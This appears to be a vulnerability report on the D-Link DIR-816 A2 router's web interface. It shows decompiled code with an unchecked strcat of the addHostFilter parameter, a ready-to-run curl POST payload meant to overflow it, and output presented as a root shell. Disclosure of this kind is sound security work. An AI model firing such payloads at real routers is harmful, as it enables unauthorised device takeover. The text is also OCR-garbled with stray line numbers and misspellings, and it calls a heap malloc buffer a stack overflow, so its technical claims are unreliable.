

Figure 1 shows the latest firmware Ba of the router

Vulnerability details

```
result = (const char *)websGetVar(a1, "addHostFilter",
     v4 = result;
 13 if (result)
       result = (const char *)strchr(result, 59);
       if (!result)
• 16
         if ( v3 && *v3 )
18
           v6 = strlen(v3);
20
           v5 = strlen(v4);
           result = (const char *)malloc(v6 + v5 + 2);
23
           v7 = result;
24
           if (!result)
             return result;
25
26
           *result = 0;
27
           strcat(result, v3);
           strcat(v7, ";");
28
          strcat(v7, v4);
           nvram_bufset(0, "websHostFilters", v7);
           free(v7);
```

The content obtained by the program through the addhostfilter parameter is passed to the result, and then the result is assigned to v4. Finally, V4 is added to the V7 stack through the streat function. There is no size check, and there is a stack overflow vulnerability.

Recurring vulnerabilities and POC

In order to reproduce the vulnerability, the following steps can be followed:

- 1. Use the fat simulation firmware DIR-816 A2_v1.10CNB04.img
- 2. Attack with the following POC attacks

curl -i -X POST http://192.168.0.1/goform/websHostFilter -d tokenid=xxxx -d 'addHostFilter=aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaar




Figure 2 POC attack effect

Finally, you can write exp, which can achieve a very stable effect of obtaining the root shell

```
$ ls -n
total 56
drwxr-xr-x 2 1000 1000 4096 Mar
                                 6 2017 bin
drwxr-xr-x 3 1000 1000 4096 Apr
                                 7 18:46 dev
drwxr-xr-x 2 1000 1000 4096 Mar
                                 6
                                    2017 etc
drwxr-xr-x 9 1000 1000 4096 Mar
                                    2017 etc ro
                                 6
drwxr-xr-x 2 1000 1000 4096 Mar
                                    2017 home
                                 2
lrwxrwxrwx 1 1000 1000
                                 6
                                    2017 init -> bin/busybox
                         11 Mar
drwxr-xr-x 4 1000 1000 4096 Mar
                                    2017 lib
                                 6
drwxr-xr-x 2 1000 1000 4096 Mar
                                 2
                                    2017 media
drwxr-xr-x 2 1000 1000 4096 Mar
                                 2
                                    2017 mnt
drwxr-xr-x 2 1000 1000 4096 Mar
                                 2
                                    2017 proc
drwxr-xr-x 2 1000 1000 4096 Mar
                                    2017 sbin
                                 6
drwxr-xr-x 2 1000 1000 4096 Mar
                                    2017 sys
                                 2
drwxr-xr-x 2 1000 1000 4096 Mar
                                    2017 tmp
                                 2
drwxr-xr-x 5 1000 1000 4096 Mar
                                 2
                                    2017 usr
drwxr-xr-x 2 1000 1000 4096 Mar
                                    2017 var
                                 2
```